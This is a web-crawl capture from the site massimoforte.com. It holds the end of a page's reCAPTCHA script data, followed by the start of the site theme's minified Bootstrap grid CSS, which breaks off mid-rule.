w5Q2w4nCpFHCjWfDjR1Cwq5dTXjCjWrDhy08wp7DpMOhRgp6w7BuDmnCr8Ovw4jCvyPDvTPDnBjCmMOTwo13w6c6w7vCplbCjcKsdMOAw7o+ZC5+w48mw6NgDnBEPMOcw6Zfwr7DhjwmwpLCh0DCmE7ChExkwq3CgsKYw7DCjiMAwoR/w64wPMO7wo/CtcOFwqLCn8KqV0MmwqfDocKUKCzCkcOEw4cywr3DlcK0w6kVe0XDmcOSHwfCm8OTwqtqWEt0w4doY8Klw4LCscKPGXgMw4lSPMOPw6AvGywdw5pvOBDCscO4R1LDujJ1YMOlw6XCg8OVw7jDjMO/w4tzw5HDhcKWwpNXw5HDuMO1wrnCgcO2VDg8w4bDisOdw7XDmCgZPxdNw6jDpMOXXlvCsWXCusOQZn/Cv8O/Z8KFwqvDlcO6w63CvsKRwqlTw4wHwqlyw47DnnHCkz/[base64]/DssOPEmZVU1dSAsKiwp/DjUTCo8Ksw7HDtmbDi8OOZSvCnSBDwq1Zw5xAwq7CtcK2wqwkG8K7RzjCuy3CiEvCvSDDrABow6PCjcOVPDwpwrAfWMOPw5MIR8KnGDp1ZcOYFcO3fsOtwrbChGrCjEYQVcKpMDDCpsOdwr3DoUV4wrJVEcOkY8Oww77DgwVDw4zDoGtfw6/[base64]/wrjDssK5DsKGw7zCnSrDmcOAf8OCXFJrGiMZGsOBwoPChBsAw7/Cm3TCqQjCnVt+wrjDrcK5w4hVN3kBwpLCjFHDvsKmCmcyw4FqYMKnw7kawrBVwobDjVPDpBBSwp8Xwr0Iw5fDp8O7wq/[base64]/CoEPDgcKvSkJSw5LCny7DgRDDh8KIw4/[base64]/DkVrCnjljdj8qw6ZdNcObbsKrw5BYC8OSKsKORFkgw7DCqMKtw6HDonXDsx/CiXh/w75wwpkUwqjCnyUnw4HChDdsN8Kbw603wozCq8Ktwp8qwq4RfsK3eBrCmUxtB8OZNz0lw5/DvMOlOMKPAVIRwqpAQMKvAsKgw4ZTw6/CtsOeWwEOw4kbw7rCqhLCqsKnbsO7HGTDtsOBwrd4w50ww5fDhkzDhkJbw5g5FH3DmmYrQ8OjwpLDvwsGw53CrMKHcF0iw7LCkMOTw4bDvsKZDB9VwqE1wq3CgwcSbj3DnBvCn8OqwqbCtRlSEMKcB8OTwp7DrnnDrlTCpcKHCG0ow5FJFHTDjcOvUcOgw7/[base64]/w4ZbwoHCgsOzL1zDqQLCs8K9aQNrwrdxBFLDosKqDcKvw6dRw7V9wrzDl8KNw6wXwqLCpcO6wrTCh3NLECnCvcK2woTDpmxHw4dRwp/[base64]/SVTDrgNFwpB5w4DCkcOEGcKswo7CjsKKw6LCnlx3wpPCo8K6LT3DjcORw5chdMKFEWgtCMKDA8O/w7zDqjc3Z8ORM8O+w73Cv0bCs8OSe8OwZi3ChMKgLMK5wp0RegxAc8KBG8O0w7bCtcKPwqNsUMKFJsOZw6ppw5jDicKQPE3DlgkgwoIyLHJtwr3CiwLCksKSPGZFw5ZdUGDCmMOVwpzCrsKow7bClcK8w7PDuBY/w6HCr13Cu8O1wpFccVLDhsOiwp/[base64]/ChMOWd8KldHzDnRd2wrHCl8K1w5V7wo/[base64]/[base64]/wr7DocKuJSnCgcKzIsOJw6xfw4TCmcKqwqokAsObf8O6wrcGwrHDv8KuP1rCocK2w7TDrCgawpkPHMKvwqpAdU3DrMKsQm5Bw4LCsmJAwpHCogvCoRfDkxrCkSd3w73DvsKCwpLDq8Oewo4GeMODasO7TsKZK2/[base64]/DgMOwRA9gBTbCpsKFwroIwpkVJ8Khf8O8woDCpMOcTkRDwr5EfsOmGcK5wrfChDFHPcKRwoRuPCg6CcOFw6bCuW3DgMOuw5rDr8O3w5PCiMKmFcK3bB8nc2XDnsKkw48LHMOnw4zCsWfClcOqw5rCjcKQw47Cq8K/[base64]/DrcKbJ8OqwpIfw7/[base64]/[base64]/Cp8OuwosxDlDCozwdwr5lwrkiDsOBccO6w7Eow552w5NbwphSU2fDhhHCpQfDjFhUw4/DksKrZcO5w5DCmcK/wp3DvsKZwqzDg8K2w5jDn8KYEGNyaU1/[base64]/[base64]/wpnDgkLCkisZWm5gw7vDssOPKC7CjMKDLk7ClsKATB7DqwfDnnPCqiHCvcK9w6Qrw4LCnXxNamfDk8OuV8KNwpFmVW/ChcOrFBQRwqMhOiI4B1g9w6nChsOywpFcwobChMOaP8OuKsKbAgbDu8KgJMO/OcOmw7V/WQDCtMOmGcOyH8K2wqJHPTdnwr7DhFc0NsOrwq7DkMK1wp5aw4PCpR5LLi9LEsKGI8Khw6oOw41uY8KrdWZywp/CsG7DqX3DucKHw6jCk8Kwwr0Dw4ZmNsOaw4LCmcKJckvClRJlwofDtgxew5YXdsOMUcO4CioIwqdVbMO7w7TClsO4McOHCMKOwoNlZWrCusKfKMKFccKmHH0pwoZow5s7XMObwqbCscOowo5iDcK5TTwHwo8zw7LCjzjDlMKkw54KwpHDgcK/DcOhLMK6bidQwo1JDzjDksK9IHJUw6TClsOVYcO/[base64]/DnFBTw6zCg8KlwoJVFcO/[base64]/[base64]/DmCA1TBFETsKqwo7DgARHw7M1eMOEwodge8KBw7fDh2Zowps/wpB+wooCwpLDt0fCisOqXQPCtWnCqMOvFkzDv8KpYCbDucOqeXZVw6LCjFDDocKNDMKkWzbCgMK0wrvDqcKAwozDoXg/WFBnacKqPkZRwr5DfMO/wp18Cm1mw4TClC4MIiZWw7LDjsO5B8OFw6xuw79Iw4V7wp7Dh2kjCRZSOBtJBWXCicK0XyEiflzDvkDDoATDqMO5FnFsOGsHZcK9woHDomRlOB4Rw5/Cv8O/Y8OOw70KMMOUM0EwD1vCu8OkJDzCl31FE8Klw6XCu8KIFMK/BMOHNkfDisO+wpnDhhHCqGp9ZsKIwonDkcOLw59pw4Iew5vCiFXDkhEuJsKXwrzDjsKOPhkifcKOw4oOwrHDsnfDvMO7cHFPw6QSw7M/VsKYQl8UOsOfDsOEwqLDhUBzw6hjw77Dh04bwpF/w5LDosK9J8K5w7LDrzBDw6pJBBElw7DDh8Kmw6HDjMK/RlbDv0XDicKBYwYlM2PDj8KxI8OZdDJrOB8FJH/CvMO9P2UDKmR4wqrDhCnDpcOPw7Zfw67Cs2gJwqodw5VrBHbCsMOHUMOvwqnCusOfVcOwbMK3bDN3ZghuDTx1wrvCuGnCsVIGEDTDkMK5F1DDtcKiQmfCiQIga8KESBDDnMOTwqTDs2I9UsK8XsOHwpk/[base64]/DusOqCsK8FjHDgcKGRVcWVlF0WMOUGRsJw7h8XcKgw6xrw43CgHMxwr3Dl8Ksw5LDisOHScK6J3k6ZyV2UinDqMK8PU0IUcKIdmDDs8K3w5LDgDcYw4fClMKpdgEzw69CFcOIJsK+QD/DhMK/woo2SRvDpcOjbsKOwog4w4zDvxPCikDCiiVMwqIEw73Dl8KvwpkYDyrDjsKGwrnCpTdLw4/CuMK0LcK/[base64]/[base64]/ch9VKcKMwpVPw7/CjMOhwoZ2w6PDq3ozw7/Cu0/CmMKBwpkLP2vDvHDDhlbCg0nDvsO4wpYMwrPCsHwmCMKqQljDhlFVQFjCmXLCpsOiw7/CjsKSwrvDqhHDg21NeMK7wpfCr8O5P8OHw7F9w5HDo8KTw7cKw4oEw5kPdsOzwqkWUcO/[base64]/DmXocwp/[base64]/Cr8OXfGPDiXhNXiFWX2REI8O9w6IpOMK9w6dXw5DDv8KCBcKOwrR+GSAEw6IcZSZIw4geHsO4JFoewpXDncOowrUfcMOAIcOiwp3CrsKowq1zwo7Dj8KkRcKSwqbDu3jCswE/KsO4HDXCvHXClW88blDCo8KdwoU4w5hJEMOjEnHCncO8wpzDlMOIWlbDsMO2woJFwqNfFEc2SMOKUTdOwo/Ci8OuSAoWSCBbHMKlEMO2GyzCixIpB8OiF8OrYHk9w73Dh8KzRMO2w6RDWW7DpjZ9WEjDjMKPw6XDhgHCsAPDoWPCkMO9MzVRU8OIbQtpw5czwq7CusKxecKsacKuCikNwrPCoyhQJsKiw5nCncKBN8KWw5PDqsOyR2kzNcOZBsO/[base64]/[base64]/DqVzDrFDDnMOtw5HDvcOQRy0cwoF4wqfDhxzDlcK+wo/[base64]/w6HChkHClDpcw5HDhRMQwpDDm8Kyw6TCoMK3SsKGwp/ChE7DsG/Cj3Ykw4jDkGzDrcKTHGAhR8O+w5zDuiBIEyTDtsOtOcKLwrjDkwrDu8OwNcOeClRLSMOpDcOwfgk1QcOcNMKhwp/[base64]/CscK4wow6w6RIfWNcw5TDskoiw6NAwq3CtCgTbEt6w5E3w4rCi3Eswqpnw4fDg0fDq8O/FcO2w7XDpMKBY8Ouw54FWcKGwp4Vwqk8w5/DpcOPPF4BwpvCvMO3wrg7w63CiQvDsMKLNADDhD5Rw6TDl8KKw7oewoB3RsOHPDdvB0B3C8K9RsKhw6JrdCfCmcObJ3fDuMK/w5XDvcOhw65fE8KELMKwPsOfPBdnw7txTTrCksKPw74rw703ZChrwo3DpVDDqsOdw416woRzVsO6P8KKwrgRw4o6wrPDmSjDvsK4Lw5LwonCqDnCvnfChHHDvE/DkjPCjsOgwrdzbsOSX1xzJcKQfcK3MBJRBSrClhXDg8Oyw4HCngcJwpcmYyMbw5glw61nwrjCoD/CtXVxwoALT2rDg8Kcw7bCnsOmPQpabcKdMVQkwqZnasKfQMKpcMK/w65ew4fDjMOfw45/w6N5ZsK2w5LDvlXDjQ5Aw53CpMOkf8KRwp1uS3XCqhvCr8K7HsOqYsKXDATCoWQAH8KFw4nCvsO1wrZhwrbCocK0BsO+I1d7MsO9HiJQGU7CtcKBwocywrLDnF/[base64]/wrBTdQQew5HDryrCsk5MIG0ZwrXDvwxaw6NGwpJTw45KG8Onw5vDi3LDncOQw7/Dk8K0w61KJ8KEw6sOw69zwrILTcKHO8OIw4DCgMK7wrHDjz/ChcOqwoTDtMKMwrB3UFM6wqzCrFvDksKtXHhdZsO3bTRKw7/DncO9w5bDiDFswp88woNXwpjDpsO8WE4ywoHDssOLXMKMwpJMeyXCgcOnSSQRwqghc8Khw6PCmCPDiEfDhsKaRHXCs8Odw63DqcKhTWjCkcKTwoIOQx/Ct8O6wqQNwpLCpH0gRSLDhnHCtsKKSFnCrMKmAwJfNMO6PMKeDcOqwqM9w5/CgRtmIMKtPcO8EsKHBMOsdyfCuW7DukXDhcOSBcOVPcKsw55KXMK3WMOswpwwwoQEJVUwYcOFKC/[base64]/Ct11Nw7zDkE8mw4XDmTjClCsCN2DDi8KNw43CqMKmwo54w7bDmz3DkMO8w5bCmXLCmAfCisOgVjVHA8OJwod9wo7CmHAMw5cJwrMkPcOsw5Ifd37Ci8KIwqVGwokwbcKcCsO2wqQWw6RDwpoDw5zCmwjDq8OvUHPDumQIw7vDnsOmw4t2Ew/[base64]/[base64]/CnXdTwqAwQ8KkdnDCgcKuwrzChMOaw4XDl8OPKsOKG8Ocw67CoATDu8Kyw6RJVWFUwqXDvMOhfsO1G8KVE8Oqwq9lMkMbQRtvTErDtAjDh1TCvMKewrDCijfDm8OXQ8KpI8OzLmtfwrcTLWALwpUwwo7CjMO2w4VoSl3CpcOawpTCnE7DqsOrwr4RPMO/wp5mGMOMehzCqAtYwp1aSFrDmDPClwXCkMO8MMKeOCrDo8OhwpfDrUhCwprCpcObwpnDpMO6V8K2IW5SDcKFw6FoGxXCglrCk2/DrMOmDAA7wpdKYkFnRcKtwoTCscO8SG/CkDMrcCEBGXLDkUtMEBXDtHLDiEQkLGvCvsKBwrvDqMK+w4TCu0ERwrPCrcOewpIjBsOnWMKDwpY+w4RnwpfDkcOLwr9DGmBxS8KZSH0Uw6Rvw4FhOypBYy3Ct3fChcK/wrJ+IAAQwoHCrMOnw4U1w7LCuMOMwpZFX8OIQ1/DhwsGD2fDhXLDp8K7wokTw7x4IDFnwrPClxtDd0hcRMOlw5vDiDbDoMOGHMKFJT5odDrCmxvCnsOww7XDmjjCm8KKScKow7kNw7bDh8Ovw7JcDcKnGsO/wrXChChtUB7DjDrCkFzDnsKVWsOQADYrw7BSLhTCjcKiLMKCw4M3wrsAw5lCwrrDmcKnwpDDvHs/JHbDgcOAw4bDq8OdwofDjil+wr5ow5rDl1rChcOHc8KVwoDDmcOEcMOAVj0RVsOvwo7Dvh3Dl8OfaMKEw409wqcVwrnDusOBw4bDmmvCm8K/McKUwo7CpcOTd8Obw511wr88w6h8HsKLwoBxwoIrbEzCtV/DusOQWMKJw5bDs1bCuwlfai7DocO4wqnCu8ORw7fDg8OPwoTDqj3CjUUkw5Nvw4XDrsKQwpzDm8OVwpbCq13DvcOkE1w6ZzdmwrXCpTvDhsOva8O4PcK4w5TCrsORScKBw4fCqwvDpsOWc8K3NS/Dng4uwqksw4ZMVcOFw73CiTh8w5Z0Gx99woPCpWzDjMKRZ8Osw73CrhUUTT/[base64]/[base64]/DhMKEwpJiwoLDn1nDqcO4FMKWJxUOAMOPFcKkMyfDsVLDqU1oSMKBw7zDnsOUwpfDjQfDtcO7w5HDv1nCthl9w7Upw7oRwoJqw7PDpcO8w4bDiMO6wpQiRjYtJWfCpMOjwqsTCMK9T34sw4M7w6bDmcKMwo4cw6ZswrbCjMO3w6rCgcOQw4A/D3nDnWXDrjYnw5AZw4Jiw5vDh0dqw60ATcK7YsOQwrvDrStTXMK/IcOlwoBCw5d6w7k2w4jDplhEwo9yNSZnOMOwQsO+w5LDs2IyX8ODHksKPWh9DAQ3w4rCucK3w7tyw5pJch86a8KSwrxKw58MwpjCuS1Vw5DClX4Xwo7Cvy0VLwkrTlAg\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dPTYc6UdkRBk6eah6+DLz3Nx6dBdmwlGqOK2KfoELjw\\u003d\x22,1,0,null,1,1768914183562,0,0,[182,171],null,[3,215,156,143],\x22RC-RLALAVbKE9y7LQ\x22,null,null,null,null,null,\x220dAFcWeA485ngcRjCjL-gioi_8WWJluzTf-JETHzbUlVd8c99eFpEYHV25YC7UzPFjHBJS4x9eON-J4-wo2atsAYEQw5TzD1cdTg\x22,1768996983634]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9
body_size: 185882
content:
@charset "UTF-8";/*!
 * Bootstrap Grid v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@import url(https://p.typekit.net/p.css?s=1&k=qch0rvy&ht=tk&f=2005.2006.2007.2008.2009.2010&a=20915888&app=typekit&e=css);html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1275px}}.container-fluid,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1275px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media 